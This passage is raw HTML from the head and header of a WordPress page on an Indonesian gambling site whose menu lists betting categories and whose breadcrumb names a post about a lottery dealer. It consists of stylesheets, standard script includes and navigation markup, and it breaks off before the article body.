var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shoji-shop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://shoji-shop.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C500%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%7CKalam%3A300%2C400%2C700%7CRokkitt%3A300%2C400%2C700%7CJost%3A300%2C400%2C500%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CLato%3A300%2C400%2C700%7CNoto+Serif%3A300%2C400%2C700%7CRaleway%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%7CRubik%3A300%2C400%2C500%2C700&#038;display=swap&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://shoji-shop.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://shoji-shop.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://shoji-shop.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://shoji-shop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shoji-shop.com/wp-json/wp/v2/posts/2501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shoji-shop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://shoji-shop.com/?p=2501' />
    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-120x120.jpg" sizes="32x32" />
<link rel="icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://shoji-shop.com/wp-content/uploads/2023/03/grab-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2501 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://shoji-shop.com/" rel="home">Shojishop</a></p>
                                          <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://shoji-shop.com/" rel="home">Shojishop</a></div>
                    <p class="site-description">Prediksi Akurat Togel Toto Macau</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a class="nav-link" title="Baccarat" href="https://shoji-shop.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a class="nav-link" title="Pacuan Kuda" href="https://shoji-shop.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-4512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4512"><a class="nav-link" title="Poker Online" href="https://shoji-shop.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4513"><a class="nav-link" title="Taruhan Golf" href="https://shoji-shop.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-4514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4514"><a class="nav-link" title="Taruhan Tenis" href="https://shoji-shop.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-4515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4515"><a class="nav-link" title="Togel Online" href="https://shoji-shop.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-4516" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4516"><a class="nav-link" title="Toto Macau" href="https://shoji-shop.com/category/toto-macau/">Toto Macau</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shoji-shop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shoji-shop.com/category/toto-macau/" itemprop="item"><span itemprop="name">Toto Macau</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Banyak Keuntungan dan Keluasaan Main di Bandar Togel Dana Paling dipercaya Cakung</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://shoji-shop.com/category/toto-macau/" alt="View all posts in Toto Macau"> 
